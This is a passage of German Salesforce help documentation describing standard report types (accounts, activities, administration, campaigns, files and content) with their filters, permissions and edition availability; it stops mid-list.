Salesforce bietet eine umfassende Zusammenstellung von Standardberichtstypen, die Sie auf Ihre individuellen Anforderungen zuschneiden können. Es ist höchst selten erforderlich, einen völlig neuen Bericht zu erstellen.

#### [Vordefinierte Typen für benutzerdefinierte Berichte](#page-3936-0)

Einige Salesforce-Funktionen enthalten Typen für benutzerdefinierte Berichte, die im Voraus für Sie entworfen wurden, damit Sie keinen neuen Bericht erstellen müssen.

#### SIEHE AUCH:

[Einrichten von Typen für benutzerdefinierte Berichte](#page-471-0) [Warum enthält mein Bericht nicht die erwarteten Daten?](#page-4097-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

#### <span id="page-3905-0"></span>Typen für Standardberichte

Salesforce bietet eine umfassende Zusammenstellung von Standardberichtstypen, die Sie auf Ihre individuellen Anforderungen zuschneiden können. Es ist höchst selten erforderlich, einen völlig neuen Bericht zu erstellen.



Tipp: Einige dieser Ordner werden möglicherweise nicht angezeigt, wenn Ihr Administrator die Sichtbarkeit der Ordner der Registerkarte "Berichte" angepasst hat.

Wenn Sie keinen Bericht finden können, der sich für die Anpassung an Ihre Bedürfnisse eignet, können Sie auch einen neuen benutzerdefinierten Bericht erstellen, mit dem Sie genau auf die richtigen Informationen zugreifen können.

#### 1. [Account- und Kontaktberichte](#page-3906-0)

Verwenden Sie Account- und Kontaktberichte, um sich über aktive, vernachlässigte oder neue Accounts sowie über Accounts nach Accountinhaber oder -Partner zu informieren. Die beiden Standardkontaktberichte ermöglichen das Erstellen einer Mailingliste der Kontakte oder das Nachverfolgen von Opportunities nach Kontaktrolle.

#### 2. [Aktivitätsberichte](#page-3907-0)

Aktivitätsberichte sind nützlich, um Informationen zu offenen Aktivitäten, abgeschlossenen Aktivitäten, Mehrpersonen-Ereignissen oder anstehenden Genehmigungsanfragen zu ermitteln, für die Sie ein delegierter Genehmiger sind.

#### 3. [Verwaltungsberichte](#page-3909-0)

Verwaltungsberichte erleichtern Ihnen die Analyse Ihrer Salesforce-Benutzer, Dokumente und anstehenden Genehmigungsanfragen. Sie können einen Bericht zu den aktiven Salesforce-Benutzern erstellen und ermitteln, wer sich angemeldet hat.

#### 4. [Kampagnenberichte](#page-3911-0)

Verwenden Sie Kampagnenberichte zum Analysieren Ihrer Marketing-Bemühungen. Sie können Berichte zum Kampagnen-ROI erstellen, die Zielgruppe Ihrer Kampagnen und die Antwortgruppe nachverfolgen oder analysieren, welche Opportunities sich aus Ihren Kampagnen ergeben haben.

#### 5. [Datei- und Inhaltsberichte](#page-3912-0)

Führen Sie Datei- und Inhaltsberichte aus, um zu analysieren, wie Benutzer mit Dateien und Salesforce CRM Content arbeiten.

6. [Prognoseberichte](#page-3916-0)

Prognoseberichte stellen Informationen zu anpassbaren Prognosedaten zur Verfügung.

7. [Leadberichte](#page-3918-0)

Verwenden Sie Leadberichte, um Informationen zur Quelle und zum Status von Leads, zu Antwortzeiten auf Leads, vernachlässigten Leads und dem Verlauf von Leadfeldern anzuzeigen.

8. [Opportunity-Berichte](#page-3918-1)

Opportunity-Berichte enthalten Informationen zu Opportunities, wie beispielsweise Inhaber, Accounts, Phasen, Beträge usw. Die Standardeinstellungen zeigen die am häufigsten verwendeten Informationen für die einzelnen Objekte. Sie können die Berichte aber dahingehend anpassen, dass andere Informationen angezeigt werden, beispielsweise die primäre Kampagnenquelle, die Prognosekategorie und das synchronisierte Angebot.

#### 9. [Produkt- und Vermögenswertberichte](#page-3934-0)

Verwenden Sie die Produkt- und Vermögenswertberichte zum Anzeigen von Informationen über die Produkte, die Ihre Kunden zurzeit installiert haben. Sie können herausfinden, welche Vermögenswerte Ihre Kunden besitzen, die für einen bestimmten Vermögenswert gespeicherten Kundenvorgänge auflisten oder Vermögenswerte ermitteln, die nicht mit einem Produkt verknüpft sind.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen mit Ausnahme von **Database.com** (Welche Berichte angezeigt werden, hängt von der Edition ab.)

#### NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

#### 10. [Self-Servicesberichte](#page-3935-0)

Mithilfe von Self-Servicesberichten können Sie die Effektivität Ihres Self-Service-Portals analysieren. Sie können ermitteln, wie viele Kundenvorgänge gerade angezeigt werden, wie viele Kunden sich anmelden oder was die Kunden von den Lösungen halten, die Sie anbieten.

#### 11. [Erstellen von Berichten über die Supportaktivität](#page-3935-1)

Mithilfe von Supportberichten können Sie die Anzahl der erstellten Kundenvorgänge, Kundenvorgangskommentare, Kundenvorgangs-E-Mails, Kundenvorgangsinhaber, Kundenvorgangskontaktrollen, Kundenvorgänge mit Lösungen, die Dauer seit der letzten Änderung des Status/Inhabers eines Kundenvorgangs sowie den Verlauf von Kundenvorgängen verfolgen.

#### SIEHE AUCH:

[Bericht suchen](#page-4060-0) [Die Seite "Berichtausführung"](#page-4100-0) [Erstellen eines benutzerdefinierten Berichts](#page-3967-1) [Zugriff auf Ihre Daten über Berichte](#page-4103-0)

## <span id="page-3906-0"></span>**Account- und Kontaktberichte**

Verwenden Sie Account- und Kontaktberichte, um sich über aktive, vernachlässigte oder neue Accounts sowie über Accounts nach Accountinhaber oder -Partner zu informieren. Die beiden Standardkontaktberichte ermöglichen das Erstellen einer Mailingliste der Kontakte oder das Nachverfolgen von Opportunities nach Kontaktrolle.

#### **Standardbericht: Feldverlauf**

Wenn Ihr Unternehmen den Feldverlauf für Accounts oder Kontakte verfolgt, können Sie diese Informationen in Berichten verwenden, indem Sie den Account- oder den Kontaktverlaufsbericht verwenden.

#### **Standardbericht: Personenaccounts**

Wenn Ihr Unternehmen Personenaccounts verwendet, sind spezifische Felder für Personenaccounts verfügbar, denen Personenaccount vorangestellt ist: in Accountberichten. Zusätzlich können Sie das Feld Ist ein Personenaccount sowohl

in Account- als auch in Kontaktberichten hinzufügen. Ihr Administrator hat für Personenaccount möglicherweise eine andere Bezeichnung festgelegt.

#### **Massenseriendruck**

Sie können auch einen Bericht zu Ihren Kontaktinformationen erstellen, diese Daten in Microsoft® Excel® exportieren und dann einen Massenseriendruck mit Microsoft® Word® durchführen.

#### **Letzte Aktivität**

Beim Datum der letzten Aktivität handelt es sich entweder um das Fälligkeitsdatum des zuletzt protokollierten Ereignisses für den Datensatz oder um das der zuletzt abgeschlossenen Aufgabe, die mit dem Datensatz verknüpft ist. Das Datum "Letzte Aktivität" kann in Themenlisten und Berichten für Aktivitäten sowie auf Datensatzdetailseiten (wie Accounts, Kontakten und Leads) angezeigt werden.

#### **Filter Anzeigen für Account-Berichte**

Der Standardfilter Anzeigen für Accountberichte ermöglicht das Einschränken der Accountdaten mit den folgenden Optionen. Diese Optionen sind je nach Edition und Einstellungen Ihrer Organisation unterschiedlich.

- **•** Meine Accounts: Zeigt die Accounts an, deren Inhaber Sie sind.
- **•** Mein Accountteam-Accounts: Zeigt die Accounts an, bei denen Sie Mitglied im Accountteam sind.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen mit Ausnahme von **Database.com** (Welche Berichte angezeigt werden, hängt von der Edition ab.)

- **•** Mein Accountteam und meine Accounts: Zeigt die Accounts an, deren Inhaber Sie sind und bei denen Sie Mitglied im Accountteam sind.
- **•** Accounts meines Teams: Zeigt Ihre Accounts und die Accounts aller Ihnen nachgeordneten Positionen in der Rollenhierarchie an.
- **•** Eigene Regionen: In Organisationen, die Regionsverwaltung verwenden, zeigt diese Option die Accounts an, die zu den Regionen gehören, denen Sie zugewiesen sind.
- **•** Accounts meines Regionsteams: Unternehmen, die Regionsverwaltung verwenden, können mit dieser Option Accounts anzeigen, deren Inhaber Ihre Regionen und Ihrer Region untergeordnete Positionen sind.
- **•** Mein Team Team- und eigene Accounts: Zeigt für Benutzer, die Ihnen in der Rollenhierarchie unterstellt sind, die Accounts an, deren Inhaber sie sind, sowie die Accounts, bei denen sie Mitglied des Accountteams sind.
- **•** Alle sichtbaren Accounts: Zeigt alle Accounts an, die Sie anzeigen können. Die Anzeige wird von Ihrem Freigabemodell festgelegt.
- **•** Regionen: Bei Organisationen, die die Regionsverwaltung verwenden, kann der zusätzliche Filter Regionen auf "Alle", "Mehrere Regionen" oder "Fehlende Region" eingestellt werden. In benutzerdefinierten Berichtstypen werden bei Verwendung des Filters Regionen, der Regionen enthält, "Mehrere Regionen" und "Fehlende Regionen" nicht in den Berichtsergebnissen angezeigt.
- **•** Kundenportal: Wenn in Ihrer Organisation ein Salesforce-Kundenportal zum Einsatz kommt, fügen Sie das Feld Kundenportalaccount zu Ihren Accountberichten hinzu, um anzuzeigen, welche Accounts über für die Verwendung des Portals aktivierte Kontakte verfügen.

#### SIEHE AUCH:

<span id="page-3907-0"></span>[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

#### **Aktivitätsberichte**

Aktivitätsberichte sind nützlich, um Informationen zu offenen Aktivitäten, abgeschlossenen Aktivitäten, Mehrpersonen-Ereignissen oder anstehenden Genehmigungsanfragen zu ermitteln, für die Sie ein delegierter Genehmiger sind.

Standardaktivitätsberichte ermöglichen das Auswählen des Datumsbereichs und den Status der Aktivitäten, die eingeschlossen werden sollen. Die Standardaktivitätsberichte listen Ihre Aufgaben und Termine für einen ausgewählten Datumsbereich oder Ereignisse mit allen Eingeladenen auf.

Sie können auch benutzerdefinierte Berichte für Aktivitäten erstellen, indem Sie auf die Registerkarte "Berichte" klicken, auf **Neuer Bericht** klicken und dann **Aktivitäten** als den Datentyp auswählen, zu dem Berichte erstellt werden sollen.

Anmerkung: Klicken Sie auf **Hierarchie anzeigen**, um die Rollenhierarchie Ihrer Organisation oberhalb der Berichtsergebnisse anzuzeigen. Mit der Rollenhierarchie können Sie Berichtsdaten für Personen auf verschiedenen Ebenen in der Hierarchie freigeben. Wenn Sie beispielsweise **CEO > VP of Global Sales > Sales Operations Director** sehen, betrachten Sie gerade Daten für die Rolle "Sales Operations Director". Klicken Sie auf einen beliebigen Rollennamen, um die Daten anzuzeigen und freizugeben, die für Personen in dieser Rolle sichtbar sind.

Besondere Funktionen von Aktivitätsberichten

Berücksichtigen Sie beim Ausführen von Aktivitätsberichten folgende Aspekte:

#### **Standardberichte**

**•** Wählen Sie den HTML-E-Mail-Statusbericht, wenn das Verfolgen von HTML-E-Mail aktiviert ist. Dieser Bericht informiert über alles in der Themenliste "HTML-E-Mail-Status" Ihrer Leads und Kontakte.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen mit Ausnahme von **Database.com** (Welche Berichte angezeigt werden, hängt von der Edition ab.)

- **•** Wählen Sie den Bericht "Ereignisse mit Eingeladenen", um nur Mehrpersonen-Ereignisse in den Bericht einzuschließen. Folgende Standardfilter für Ereignisse mit Eingeladenen sind verfügbar:
	- **–** Zugeordnet zu... Zeigt nur Mehrpersonen-Ereignisse an, deren Inhaber Sie sind.
	- **–** Zugeordnet dem Team von... Zeigt Mehrpersonen-Ereignisse an, deren Inhaber ein Mitglied Ihres Teams ist.
	- **–** Eingeladener Teilnehmer ist... Zeigt nur Mehrpersonen-Ereignisse an, die Sie als Eingeladenen aufführen.
	- **–** Eingeladener Teilnehmer ist im Team von... Zeigt die Mehrpersonen-Ereignisse an, die beliebige Personen in Ihrem Team als Eingeladene aufführen.
- **•** Der Bericht "Meine delegierten Genehmigungsanfragen" führt alle Genehmigungsanfragen auf, für die Sie der Genehmigungs-Proxy sind. Beachten Sie, dass der Bericht "Alle ausstehenden Genehmigungsanfragen" im Ordner "Aktivitätsberichte" aufgeführt ist
- **•** In Organisationen mit der Professional, Enterprise, Unlimited, Performance und Developer Edition verwenden Sie zum Anzeigen der Aktivitäten für Benutzer, die Ihnen untergeben sind, die Links **Hierarchie** im Bericht "Aufgaben und Termine". Beachten Sie, dass Sie nur Ihre eigenen Aktivitäten sowie die Aktivitäten anderer Benutzer, die in der Rollenhierarchie unter Ihnen stehen, anzeigen können.
- **•** Wenn in Ihrer Organisation die Funktion "Gemeinsame Aktivitäten" verwendet wird, zeigen Berichte (einschließlich benutzerdefinierter Berichtstypen und Berichten über Aufgaben und Ereignisse) unterschiedliche Ergebnisse an, abhängig von Ihren Berechtigungen. Beispiel: Sie erstellen einen Bericht über Ereignisse und Ihre Berichtsergebnisse enthalten ein Ereignis, das mit zwei oder mehr Kontakten verbunden ist und zudem über eingeladene Teilnehmer verfügt. Wenn Sie Administrator sind, zeigen Ihre Berichtsergebnisse ein Ereignis für den primären Kontakt (Hauptansprechpartner) sowie ein separates Ereignis für jeden eingeladenen Teilnehmer an. Wenn Sie kein Administrator sind, zeigen Ihre Berichtsergebnisse nur ein Ereignis, nämlich für den primären Kontakt an.

#### **Berichtstypen**

- **•** Mit dem Berichtsgenerator können Sie Aktivitätsberichte erstellen, die Aktivitäten zeigen, die sich auf einen anderen Datensatztyp beziehen. Ein benutzerdefinierter Bericht "Aktivitäten mit Leads" zeigt z. B. Aktivitäten, die mit Leads verknüpft sind.
- **•** Die Berichte "Aktivitäten mit Leads" zeigen keine Daten für die Felder Anschrift Zeile 1, Anschrift Zeile 2 und Anschrift Zeile 3 an.

#### **Tipps für Aktivitätsberichte**

- **•** Legen Sie das Suchkriterium "Einladung zum Ereignis gleich 0" fest, um Ereignisse auszufiltern, bei denen es sich um Besprechungseinladungen handelt, die für ein Mehrpersonen-Ereignis an Benutzer gesendet wurden.
- **•** Archivierte Aktivitäten sind in Berichten nicht enthalten. Ereignisse und abgeschlossene Aufgaben, die älter sind als ein Jahr, werden archiviert. Offene Aufgaben jedoch werden nicht archiviert. Sie können weiterhin archivierte Aktivitäten für einen Datensatz anzeigen, indem Sie **Alle anzeigen** im Abschnitt Aktivitätsverlauf der Detailseite eines Datensatzes auswählen.
- **•** Aktivitäten für private Kontakte werden nur in Berichten für den Kontaktinhaber angezeigt.
- **•** Die Standardfilter für Aktivitätsberichte ermöglichen das Einschränken der Ergebnisse mit den folgenden Optionen. Einige dieser Optionen werden abhängig von Ihrer Edition nicht angezeigt.
	- **–** Meine Aktivitäten Zeigt die Aktivitäten an, deren Inhaber Sie sind.
	- **–** Meine delegierten Aktivitäten Zeigt Aktivitäten an, die Sie erstellt haben, deren Inhaberschaft jedoch bei jemand anderem in derselben Rolle und unterhalb Ihrer Rolle in der Hierarchie liegt.
	- **–** Aktivitäten meines Teams Zeigt die Aktivitäten an, deren Inhaberschaft bei Personen liegt, die Ihnen in der Rollenhierarchie unterstellt sind.
	- **–** Alle Aktivitäten Zeigt alle Aktivitäten an, die Sie anzeigen können. Die Anzeige wird von Ihrem Freigabemodell bestimmt.

**AUSGABEN** 

**•** Wenn Sie eine Fehlermeldung erhalten, dass Ihr Aktivitätsbericht zu viele Ergebnisse aufweist, passen Sie den Bericht so an, dass ein Filter für ein Auswahllisten-, Text- oder Datumsfeld verwendet wird. Alternativ können Sie den Bericht auch erneut ausführen und dabei einen anderen Aktivitätsdatentyp wie z. B. "Aktivitäten mit Accounts" oder "Aktivitäten mit Opportunities" verwenden.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

#### <span id="page-3909-0"></span>**Verwaltungsberichte**

NUTZERBERECHTIGUNGEN



Verwaltungsberichte erleichtern Ihnen die Analyse Ihrer Salesforce-Benutzer, Dokumente und anstehenden Genehmigungsanfragen. Sie können einen Bericht zu den aktiven Salesforce-Benutzern erstellen und ermitteln, wer sich angemeldet hat.

 $(\blacktriangledown)$ Anmerkung: Der Ordner "Verwaltungsberichte" wird auf der Registerkarte "Berichte" nur angezeigt, wenn Sie über die Berechtigung "Setup und Konfiguration anzeigen" verfügen. Zum Anzeigen des Berichtstyps "Verwaltungsberichte" ist diese Berechtigung nicht erforderlich – sämtliche Benutzer können ihn anzeigen sowie jegliche mit diesem Typ verknüpften Dokumentenberichte verwalten. Wenn Sie andere mit diesem Typ verknüpfte Berichtstypen anzeigen möchten, beispielsweise Berichte zu Benutzern und Genehmigungsanfragen, müssen Sie über diese Berechtigung verfügen.

Besondere Funktionen von Verwaltungsberichten

Berücksichtigen Sie beim Ausführen von Verwaltungsberichten folgende Aspekte:

#### **Standardberichte**

**•** Der Bericht "Alle aktiven Benutzer" listet die aktiven Benutzer in Ihrem Unternehmen sowie den Zeitpunkt ihrer letzten Anmeldung auf.

- **•** Der Bericht "Angemeldete Benutzer diese Woche" listet alle Benutzer auf, die sich während der letzten sieben Tage bei Salesforce angemeldet haben. Wenn Communities aktiviert sind, können Sie die Spalte Community hinzufügen, damit Sie sehen können, bei welchen Communities sich Benutzer noch angemeldet haben.
- **•** Der Bericht "Dokumente" listet die Dokumente in den einzelnen Dokumentordnern auf.
- **•** Der Bericht "Alle ausstehenden Genehmigungsanfragen" führt die Genehmigungsanfragen auf, für die die Genehmigung für jeden Genehmigungsprozess aussteht. Beachten Sie, dass der Bericht "Meine delegierten Genehmigungsanfragen" im Ordner "Aktivitätsberichte" aufgeführt ist.
- **•** Wenn Ihr Unternehmen Regionen verwendet, fasst der Benutzerregionsbericht im Ordner "Regionsberichte" die Regionen zusammen, denen Benutzer zugewiesen wurden.

#### **Berichtstypen**

- **•** Erstellen Sie einen benutzerdefinierten Bericht, der die Berichte Ihres Unternehmens sowie das Datum der letzten Verwendung der einzelnen Berichte auflistet. Wählen Sie "Verwaltungsberichte" und als Berichtstyp "Berichte" aus.
- **•** Wenn Ihre Organisation Communities verwendet, können Sie Berichte zum Anmeldeverlauf für externe Mitglieder Ihrer Communities erstellen.
	- **1.** Erstellen Sie einen benutzerdefinierten Bericht.
	- **2.** Wählen Sie die Option "Verwaltungsberichte".
	- **3.** Wählen Sie "Benutzer" als Berichtstyp.
	- **4.** Fügen Sie Community zu Ihren Berichtsspalten hinzu.
	- **5.** Fügen Sie einen Filter hinzu, der Profile von Community-Benutzern beinhaltet.
- **•** Wenn Ihre Organisation ein Salesforce-Kundenportal verwendet, können Sie Berichte über Kundenportalbenutzer verwenden:
	- **1.** Erstellen Sie einen benutzerdefinierten Bericht.
	- **2.** Wählen Sie die Option "Verwaltungsberichte".
	- **3.** Wählen Sie "Benutzer" als Berichtstyp.
	- **4.** Fügen Sie Lizenztyp, Profil und Rolle zu Ihren Berichtspalten hinzu. (Für Portalbenutzer mit hohem Volumen können Sie keine Berichte zu Rollen erstellen, da diese nicht über Rollen verfügen.)

Anmerkung: Berechtigungssätze werden nicht unterstützt.

Sie können auch das Feld Kundenportalaccount zu Ihren Accountberichten hinzufügen, damit Sie sehen, für welche Accounts Kontakte für die Verwendung des Portals aktiviert sind.

**•** Sie können Typen für benutzerdefinierte Berichte erstellen, die Benutzer für Berichte und Dashboards Ihres Unternehmens verwenden können. Wenn Sie einen Typ für benutzerdefinierte Berichte definieren, wählen Sie auf der Seite "Neuer Typ für benutzerdefinierte Berichte" in der Dropdownliste Primäres Objekt den Eintrag "Berichte" oder "Dashboards" aus.

#### **Tipps für Verwaltungsberichte**

**•** Benutzer mit der Berechtigung "Interne Benutzer verwalten" können einen benutzerdefinierten Benutzerbericht erstellen, der die Details der Anmeldeversuche der Benutzer angibt. Die relevanten Felder, wie beispielsweise Datum/Uhrzeit der Anmeldung, IP-Quelladresse und Anmeldestatus, sind im Abschnitt "Anmeldeverlauf" des Schritts "Spalten wählen" gruppiert. Beachten Sie, dass das Feld Clienttyp anzeigt, ob der Benutzer sich über einen Webbrowser oder eine alternative Benutzeroberfläche, wie beispielsweise Connect für Lotus Notes oder ein Partnerportal, angemeldet hat. Außerdem können Sie durch Festlegung von Berichtskriterien anzeigen, welche Benutzer sich noch nie angemeldet haben: Wählen Sie das Feld Datum/Uhrzeit der Anmeldung und den Operator "gleich" und lassen Sie den dritten Wert leer.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

#### <span id="page-3911-0"></span>**Kampagnenberichte**

Verwenden Sie Kampagnenberichte zum Analysieren Ihrer Marketing-Bemühungen. Sie können Berichte zum Kampagnen-ROI erstellen, die Zielgruppe Ihrer Kampagnen und die Antwortgruppe nachverfolgen oder analysieren, welche Opportunities sich aus Ihren Kampagnen ergeben haben.

Besondere Funktionen von Kampagnenberichten

Berücksichtigen Sie beim Ausführen von Kampagnenberichten folgende Aspekte:

#### **Standardberichte**

**•** Im benutzerdefinierten Bericht "Kampagnendetails" und im Kampagnen-ROI-Analysebericht können Sie Kampagnenhierarchiestatistiken ausgeben, die aggregierte Werte für eine übergeordnete Kampagne und alle in der Kampagnenhierarchie darunterliegenden Kampagnen enthalten. Wenn Ihre Kampagnen eine benutzerdefinierte Auswahlliste besitzen,

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Fdition** 

die die Hierarchieebene festlegt (z. B. "Taktik", "Programm" und "Initiative"), können Sie einen Bericht erstellen, der die Daten beliebiger Hierarchieebenen über die Kampagnen hinweg summiert.

- **•** Verwenden Sie die Berichte "Kampagnen-Leads" oder "Kampagnenkontakte", um eine Liste der Leads oder Kontakte zu erhalten, die mit Ihren Kampagnen verknüpft sind.
- **•** In einem Kampagnenmitgliedsbericht ist eine Liste der Kampagnenmitglieder nach Kampagne geordnet enthalten.
- **•** Verwenden Sie den "Kampagnenmitglieds-Analysebericht", um Informationen zu den Personen zusammenzufassen, die auf Kampagnen geantwortet haben.
- **•** Verwenden Sie den Kampagnenumsatzbericht zum Analysieren, welche Opportunities sich aus Ihren Kampagnen ergeben haben. In Enterprise, Unlimited, Performance und Developer Edition können Sie auch Produkte, Mengenpläne und Umsatzpläne in diesem Bericht analysieren.
- **•** Der Kampagnen-ROI-Analysebericht berechnet den sog. "Return On Investment" (ROI) sowie die Durchschnittskosten für Ihre Kampagnen. Der ROI wird als Nettogewinn (Gesamtwert gewonnener Opportunities - Istkosten) geteilt durch die Istkosten berechnet. Das ROI-Ergebnis wird als Prozentsatz angegeben.
- **•** Verwenden Sie den Bericht "Kampagnen mit beeinflussten Opportunities", um Opportunities anzuzeigen, auf die mehrere Kampagnen Einfluss genommen haben.

 $\mathbb{Z}$ Anmerkung: Der Bericht "Kampagnen mit beeinflussten Opportunities" berücksichtigt Freigaberegeln für Accounts, Kontakte und Kampagnen. Objekte mit Freigaberegeln, die auf privat gesetzt sind, werden im Bericht nicht angezeigt.

#### **Berichtstypen**

- **•** Verwenden Sie den Typ für benutzerdefinierte Berichte für Kampagnen mit Kampagnenmitgliedern, um einen Bericht zu erstellen, der Informationen über die Leads und Kontakte in mehreren Kampagnen enthält. Verwenden Sie den Kampagnenergebnisbericht, um die Kontakte und Leads einer bestimmten Kampagne aufzuzeigen. Diese Berichte stehen nur Benutzern zur Verfügung, die die Berechtigung "Lesen" für Kontakte und Leads haben.
- **•** Verwenden Sie die Kampagnen mit Lead und konvertierten Lead-Informationen, um Informationen zum Lead-Lebenszyklus anzuzeigen, die nach einer Kampagne oder nach mehreren Kampagnen sortiert sind.

**•** Verwenden Sie den Bericht "Kampagnen mit beeinflussten Opportunities", um Opportunities anzuzeigen, auf die mehrere Kampagnen Einfluss genommen haben.

#### **Tipps für Kampagnenberichte**

- **•** In einigen Berichten können Sie die Daten auf eine Kampagne beschränken, indem Sie das Symbol "Nachschlagefenster" zum Auswählen einer Kampagne verwenden. Wenn der Benutzer, der einen Bericht ausführt, nicht länger berechtigt ist, die ausgewählte Kampagne anzuzeigen, enthält der Bericht keinerlei Ergebnisse. Dieses Berichtsverhalten ist vergleichbar mit dem, was passiert, wenn eine Kampagne gelöscht wird.
- **•** Mitgliedsstatus ist der Status eines Leads oder Kontakts mit Bezug auf die Kampagne. Der Kampagneninhaber kann bis zu 50 Werte für den Mitgliedsstatus erstellen. Beispielwerte für den Mitgliedsstatus sind "Geplant", "Gesendet" oder "Teilgenommen". Außerdem können Sie Kampagnenberichten nun die Felder Zuerst zugeordnetes Mitglied, Beantwortet und Mitglied der ersten Antwort hinzufügen. An diesen Feldern können Sie das Datum ablesen, an dem das Mitglied der Kampagne hinzugefügt wurde, ob das Mitglied auf die Kampagne geantwortet hat und das Datum, an dem das Mitglied ursprünglich auf die Kampagne antwortete.
- **•** Die Letzte Aktivität einer Kampagne ist das aktuellste Fälligkeitsdatum für eine Aktivität im Datensatz. Die folgenden vergangenen oder zukünftigen Aktivitäten legen dieses Datum fest:
	- **–** Beliebige Ereignisse
	- **–** Geschlossene Aufgaben

#### SIEHE AUCH:

<span id="page-3912-0"></span>[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

#### **Datei- und Inhaltsberichte**

Führen Sie Datei- und Inhaltsberichte aus, um zu analysieren, wie Benutzer mit Dateien und Salesforce CRM Content arbeiten.

Standardmäßige Datei- und Inhaltsberichte

Führen Sie diese vordefinierten Berichte zu Dateien und Inhalten aus.

#### **Inhaltsautoren**

Zeigen Sie an, wie viele Dateien, Inhaltspakete, Google-Dokumente und Weblinks jeder Autor in Salesforce CRM Content veröffentlicht hat.

#### **Zeitraum der Veröffentlichung von Inhalten**

Ermitteln Sie, wie viele Dateien, Inhaltspakete, Google-Dokumente und Weblinks innerhalb eines festgelegten Zeitraums in einer Bibliothek veröffentlicht wurden.

#### **Heruntergeladene Dateien und Inhalte**

Zeigen Sie an, welche Benutzer welche Dateien heruntergeladen haben und wann sie die Dateien heruntergeladen haben.

#### **Datei- und Inhaltsengagement**

Zeigen Sie an, wie oft eine Datei heruntergeladen, geteilt, mit "Gefällt mir"-Wertungen versehen und kommentiert wurde.

#### **Datei- und Inhaltslinks**

Zeigen Sie an, welche Dateien Benutzer über Inhaltszustellungen oder über die Option **Per Link freigeben** freigeben. Es wird angegeben, wann jeder Link erstellt wurde, wann er abläuft, wann er zuletzt aufgerufen wurde, ob er kennwortgeschützt ist und wie oft der Link insgesamt aufgerufen wurde. Jeder der Links in diesem Bericht kann von Benutzern außerhalb Ihrer Organisation aufgerufen werden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Administratoren der Bibliothek**

Zeigen Sie die Anzahl von Dateien, Inhaltspaketen, Google-Dokumenten und Weblinks in jeder Bibliothek sowie die Dateispeicherkapazität an, die von jeder Bibliothek insgesamt belegt wird.

#### **Bibliotheksinhalt**

Zeigen Sie die Anzahl von Dateien, Inhaltspaketen, Google-Dokumenten und Weblinks in jeder Bibliothek sowie die Dateispeicherkapazität an, die von jeder Bibliothek insgesamt belegt wird.

#### **Am häufgsten heruntergeladener Inhalt**

Ermitteln Sie, welche Dateien und Inhaltspakete am häufigsten heruntergeladen werden und welche Weblinks und Google-Dokumente am häufigsten aufgerufen/geöffnet werden.

#### **Inhalt mit der höchsten Anzahl an Abonnements**

